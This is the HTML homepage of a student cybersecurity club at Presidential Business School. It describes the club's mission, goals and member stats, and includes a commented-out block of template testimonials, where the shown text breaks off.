


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>PBS CyberSecurity Club</title>
 <meta name ="title" content ="Presidential Cybersecurity Club"/>
<meta name ="description" content ="Welcome to the PBS Cybersecurity Club, a thriving community of cybersecurity enthusiasts at Presidential Business School."/>
<meta name ="copyright" content ="Presidential Business School"/>

<meta property ="og:type" content ="website"/>
<meta property ="og:url" content ="https://pbscybsec.github.io"/>
<meta property ="og:title" content ="Presidential Cybersecurity Club"/>
<meta property ="og:description" content ="Welcome to the PBS Cybersecurity Club, a thriving community of cybersecurity enthusiasts at Presidential Business School."/>
<meta property ="og:image" content =""/>
<meta property ="twitter:card" content ="summary_large_image"/>
<meta property ="twitter:url" content ="https://pbscybsec.github.io"/>
<meta property ="twitter:title" content ="Presidential Cybersecurity Club"/>
<meta property ="twitter:description" content ="Welcome to the PBS Cybersecurity Club, a thriving community of cybersecurity enthusiasts at Presidential Business School."/>
<meta property ="twitter:image" content =""/>

  <meta property="og:image" content="https://c-d5tp.onrender.com/assets/img/icons/logo.png">

  <!-- Favicons -->
  <link href="assets/img/logo-scl.svg" rel="icon">
  <link href="assets/img/logo-scl.svg" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="assets/vendor/aos/aos.css" rel="stylesheet">
  <link href="assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
  <link href="assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
  <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>

  <link href="assets/css/main.css" rel="stylesheet">
</head>

<body>

  <header id="header" class="header d-flex align-items-center">

    <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
      <a href="index.html" class="logo d-flex align-items-center">
         <img src="assets/img/logo-scl.svg" alt="">
      </a>
      <nav id="navbar" class="navbar">
        <ul>
          <li><a href="#hero">Home</a></li>
          <li><a href="#about">About</a></li>
          <li class="dropdown"><a href="learning.html"><span>Learning Resources</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
            <ul>
              <li><a href="learning.html">PDF Books</a></li>
              <li><a href="videos.html">Videos</a></li>
              <li><a href="play_ctf.html">Play CTF</a></li>
              <li><a href="/labs">Vulnerabilty Labs</a></li>
              <li><a href="https://www.hackerrank.com/hackthis-1">Solve Problems</a></li>
            </ul>
          </li>
          <li><a href="blog.html">Blog</a></li>
          <li><a href="swag.html">Swag Shop</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a class="getstarted scrollto" href="https://pbscybsec.vercel.app">Login/Register</a></li>
        </ul>
      </nav><!-- .navbar -->

      <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
      <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>

    </div>
  </header><!-- End Header -->
  <!-- End Header -->

  <!-- ======= Hero Section ======= -->
  <section id="hero" class="hero">
    <div class="container position-relative">
      <div class="row gy-5" data-aos="fade-in">
        <div class="col-lg-6 order-2 order-lg-1 d-flex flex-column justify-content-center text-center text-lg-start">
          <h2>Welcome to the PBS Cybersecurity Club.</span></h2>
          <p>Unlock the Skill and Knowledge of Digital Security.</p>
          <div class="d-flex justify-content-center justify-content-lg-start">
            <a href="https://tally.so/r/meQd4o" class="btn-get-started">Join Now!</a>
            <a href="https://github.com/orgs/pbscybsec/discussions/new/choose" class="btn-watch-video d-flex align-items-center"><i class="bi bi-people-fill"></i><span>Discussions</span></a>
          </div>
        </div>
        <div class="col-lg-6 order-1 order-lg-2">
          <img src="assets/img/hero-img.svg" class="img-fluid" alt="" data-aos="zoom-out" data-aos-delay="100">
        </div>
      </div>
    </div>

    <div class="icon-boxes position-relative">
      <div class="container position-relative">
        <div class="row gy-4 mt-5">

          <div class="col-xl-3 col-md-6" data-aos="fade-up" data-aos-delay="100">
            <div class="icon-box">
              <div class="icon"><i class="bi bi-book"></i></div>
              <h4 class="title"><a href="#" class="stretched-link">Learn</a></h4>
            </div>
          </div><!--End Icon Box -->

          <div class="col-xl-3 col-md-6" data-aos="fade-up" data-aos-delay="200">
            <div class="icon-box">
              <div class="icon"><i class="bi bi-graph-up-arrow"></i></div>
              <h4 class="title"><a href="#" class="stretched-link">Grow</a></h4>
            </div>
          </div><!--End Icon Box -->

          <div class="col-xl-3 col-md-6" data-aos="fade-up" data-aos-delay="300">
            <div class="icon-box">
              <div class="icon"><i class="bi bi-shield-check"></i></div>
              <h4 class="title"><a href="#" class="stretched-link">Secure</a></h4>
            </div>
          </div><!--End Icon Box -->

          <div class="col-xl-3 col-md-6" data-aos="fade-up" data-aos-delay="500">
            <div class="icon-box">
              <div class="icon"><i class="bi bi-check2-circle"></i></div>
              <h4 class="title"><a href="#" class="stretched-link">Ethically</a></h4>
            </div>
          </div><!--End Icon Box -->

        </div>
      </div>
    </div>

    </div>
  </section>
  <!-- End Hero Section -->

  <main id="main">

    <!-- ======= About Us Section ======= -->
    <section id="about" class="about">
      <div class="container" data-aos="fade-up">

        <div class="section-header">
          <h2>About Us</h2>


        </div>

        <div class="row gy-4">
          <div class="col-lg-6">
            <h3>Shaping your knowledge on security</h3>
            <img src="assets/img/about.jpg" class="img-fluid rounded-4 mb-4" alt="">
            <p> At the heart of our club is a passionate and diverse group of students who share a common interest in the ever-evolving field of cybersecurity. Whether you're a seasoned professional or just starting to explore the world of digital security, our club offers something for everyone.</p>
          </div>
          <div class="col-lg-6">
            <div class="content ps-0 ps-lg-5">
              <p class="fst-italic">
                Welcome to the PBS Cybersecurity Club, a thriving community of cybersecurity enthusiasts at Presidential Business School. Our club was founded with a singular mission in mind: to foster a deeper understanding of cybersecurity and empower individuals to navigate the digital world safely and confidently.
              </p>
              <ul>
                <li><i class="bi bi-check-circle-fill"></i>  Gain practical cybersecurity skills.</li>
                <li><i class="bi bi-check-circle-fill"></i>  Network with industry professionals.</li>
                <li><i class="bi bi-check-circle-fill"></i>  Be part of a supportive and collaborative community.</li>
              </ul>
              <p>
                Whether you're interested in ethical hacking, digital forensics, network security, or any other aspect of cybersecurity, our club is your gateway to a wealth of knowledge and opportunities.
              </p>

              <div class="position-relative mt-4">
                <img src="assets/img/about-2.jpg" class="img-fluid rounded-4" alt="">
                <a href="https://www.youtube.com/watch?v=tL0sfxt_ql0" class="glightbox play-btn"></a>
              </div>
            </div>
          </div>
        </div>

      </div>
    </section><!-- End About Us Section -->

    <!-- ======= Clients Section ======= -->
    <section id="clients" class="clients">
      <div class="container" data-aos="zoom-out">

        <div class="clients-slider swiper">
          <div class="swiper-wrapper align-items-center">
            <div class="swiper-slide"><img src="assets/img/clients/he-header-logo.svg" class="img-fluid" alt=""></div>
            <div class="swiper-slide"><img src="assets/img/clients/ec-council.png" class="img-fluid" alt=""></div>
            <div class="swiper-slide"><img src="assets/img/clients/comptia.svg" class="img-fluid" alt=""></div>
            <div class="swiper-slide"><img src="assets/img/clients/isc2.svg" class="img-fluid" alt=""></div>
            <div class="swiper-slide"><img src="assets/img/clients/crypto.svg" class="img-fluid" alt=""></div>
          </div>
        </div>

      </div>
    </section><!-- End Clients Section -->

    <!-- ======= Stats Counter Section ======= -->
    <section id="stats-counter" class="stats-counter">
      <div class="container" data-aos="fade-up">

        <div class="row gy-4 align-items-center">

          <div class="col-lg-6">
            <img src="assets/img/stats-img.svg" alt="" class="img-fluid">
          </div>

          <div class="col-lg-6">

            <div class="stats-item d-flex align-items-center">
              <span data-purecounter-start="0" data-purecounter-end="70" data-purecounter-duration="1" class="purecounter"></span>
              <p><strong>Happy Members</strong> of our CyberSec Club.</p>
            </div><!-- End Stats Item -->

            <div class="stats-item d-flex align-items-center">
              <span data-purecounter-start="0" data-purecounter-end="4" data-purecounter-duration="1" class="purecounter"></span>
              <p><strong>Events Organize</strong> by Our Club.</p>
            </div><!-- End Stats Item -->

            <div class="stats-item d-flex align-items-center">
              <span data-purecounter-start="0" data-purecounter-end="12" data-purecounter-duration="1" class="purecounter"></span>
              <p><strong>Hours Of Support</strong> spended for members.</p>
            </div><!-- End Stats Item -->

          </div>

        </div>

      </div>
    </section><!-- End Stats Counter Section -->

    <!-- ======= Our Goals Section ======= -->
    <section id="why-us" class="why-us sections-bg">
      <div class="container-fluid" data-aos="fade-up">

        <div class="row">

          <div class="col-lg-7 d-flex flex-column justify-content-center align-items-stretch  order-2 order-lg-1">

            <div class="content">
              <h3>PBS CyberSecurity Club Goals:</strong></h3>
              <p>
                Below, we outline our key goals, which shape our activities and aspirations, and reinforce our dedication to learning, growth, and security.
              </p>
            </div>

            <div class="accordion-list">
              <ul>
                <li>
                  <a data-bs-toggle="collapse" class="collapse" data-bs-target="#accordion-list-1"><span>01</span> Collaboration <i class="bx bx-chevron-down icon-show"></i><i class="bx bx-chevron-up icon-close"></i></a>
                  <div id="accordion-list-1" class="collapse show" data-bs-parent=".accordion-list">
                    <p>
                      Cybersecurity clubs and accredited companies collaborate to offer students real-world experience, resources, certifications, research opportunities, and professional networking, enhancing their talents, employment prospects, and industry understanding.
                    </p>
                  </div>
                </li>

                <li>
                  <a data-bs-toggle="collapse" data-bs-target="#accordion-list-2" class="collapsed"><span>02</span> Community Outreach <i class="bx bx-chevron-down icon-show"></i><i class="bx bx-chevron-up icon-close"></i></a>
                  <div id="accordion-list-2" class="collapse" data-bs-parent=".accordion-list">
                    <p>
                      The initiative involves promoting cyber awareness through workshops, seminars, and awareness campaigns to educate local businesses, schools, and individuals about cyber threats and practices.
                    </p>
                  </div>
                </li>

                <li>
                  <a data-bs-toggle="collapse" data-bs-target="#accordion-list-3" class="collapsed"><span>03</span> Research <i class="bx bx-chevron-down icon-show"></i><i class="bx bx-chevron-up icon-close"></i></a>
                  <div id="accordion-list-3" class="collapse" data-bs-parent=".accordion-list">
                    <p>
                      Participating in cybersecurity research projects enhances knowledge and allows members to explore specific areas of interest within the field.
                    </p>
                  </div>
                </li>

                <li>
                  <a data-bs-toggle="collapse" data-bs-target="#accordion-list-4" class="collapsed"><span>04</span> Career Development <i class="bx bx-chevron-down icon-show"></i><i class="bx bx-chevron-up icon-close"></i></a>
                  <div id="accordion-list-4" class="collapse" data-bs-parent=".accordion-list">
                    <p>
                      The club offers career development assistance for cybersecurity students, including resume development, interview preparation, internships, and job placement in cybersecurity companies.
                    </p>
                  </div>
                </li>

                <li>
                  <a data-bs-toggle="collapse" data-bs-target="#accordion-list-5" class="collapsed"><span>05</span> Ethical Consideration <i class="bx bx-chevron-down icon-show"></i><i class="bx bx-chevron-up icon-close"></i></a>
                  <div id="accordion-list-5" class="collapse" data-bs-parent=".accordion-list">
                    <p>
                      Clubs emphasize ethical conduct in cybersecurity, educating members about security ethics and conducting research into responsible hacking methods.
                    </p>
                  </div>
                </li>

              </ul>
            </div>
          </div>

          <div class="col-lg-5 align-items-stretch order-1 order-lg-2 img" style='background-image: url("assets/img/why-us.png");' data-aos="zoom-in" data-aos-delay="150">&nbsp;</div>
        </div>

      </div>
    </section>

    <!-- ======= Testimonials Section =======
    <section id="testimonials" class="testimonials">
      <div class="container" data-aos="fade-up">

        <div class="section-header">
          <h2>Testimonials</h2>
          <p>Voluptatem quibusdam ut ullam perferendis repellat non ut consequuntur est eveniet deleniti fignissimos eos quam</p>
        </div>

        <div class="slides-3 swiper" data-aos="fade-up" data-aos-delay="100">
          <div class="swiper-wrapper">

            <div class="swiper-slide">
              <div class="testimonial-wrap">
                <div class="testimonial-item">
                  <div class="d-flex align-items-center">
                    <img src="assets/img/testimonials/testimonials-1.jpg" class="testimonial-img flex-shrink-0" alt="">
                    <div>
                      <h3>Saul Goodman</h3>
                      <h4>Ceo &amp; Founder</h4>
                      <div class="stars">
                        <i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i>
                      </div>
                    </div>
                  </div>
                  <p>
                    <i class="bi bi-quote quote-icon-left"></i>
                    Proin iaculis purus consequat sem cure digni ssim donec porttitora entum suscipit rhoncus. Accusantium quam, ultricies eget id, aliquam eget nibh et. Maecen aliquam, risus at semper.
                    <i class="bi bi-quote quote-icon-right"></i>
                  </p>
                </div>
              </div>
            </div> End testimonial item

            <div class="swiper-slide">
              <div class="testimonial-wrap">
                <div class="testimonial-item">
                  <div class="d-flex align-items-center">
                    <img src="assets/img/testimonials/testimonials-2.jpg" class="testimonial-img flex-shrink-0" alt="">
                    <div>
                      <h3>Sara Wilsson</h3>
                      <h4>Designer</h4>
                      <div class="stars">
                        <i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i>
                      </div>
                    </div>
                  </div>
                  <p>
                    <i class="bi bi-quote quote-icon-left"></i>
                    Export tempor illum tamen malis malis eram quae irure esse labore quem cillum quid cillum eram malis quorum velit fore eram velit sunt aliqua noster fugiat irure amet legam anim culpa.
                    <i class="bi bi-quote quote-icon-right"></i>
                  </p>
                </div>
              </div>
            </div> End testimonial item

            <div class="swiper-slide">
              <div class="testimonial-wrap">
                <div class="testimonial-item">
                  <div class="d-flex align-items-center">
                    <img src="assets/img/testimonials/testimonials-3.jpg" class="testimonial-img flex-shrink-0" alt="">
                    <div>
                      <h3>Jena Karlis</h3>
                      <h4>Store Owner</h4>
                      <div class="stars">
                        <i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i>
                      </div>
                    </div>
                  </div>
                  <p>
                    <i class="bi bi-quote quote-icon-left"></i>
                    Enim nisi quem export duis labore cillum quae magna enim sint quorum nulla quem veniam duis minim tempor labore quem eram duis noster aute amet eram fore quis sint minim.
                    <i class="bi bi-quote quote-icon-right"></i>
                  </p>
                </div>
              </div>
            </div>-- End testimonial item -

            <div class="swiper-slide">
              <div class="testimonial-wrap">
                <div class="testimonial-item">
                  <div class="d-flex align-items-center">
                    <img src="assets/img/testimonials/testimonials-4.jpg" class="testimonial-img flex-shrink-0" alt="">
                    <div>
                      <h3>Matt Brandon</h3>
                      <h4>Freelancer</h4>
                      <div class="stars">
                        <i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i>
                      </div>
                    </div>
                  </div>
                  <p>
                    <i class="bi bi-quote quote-icon-left"></i>
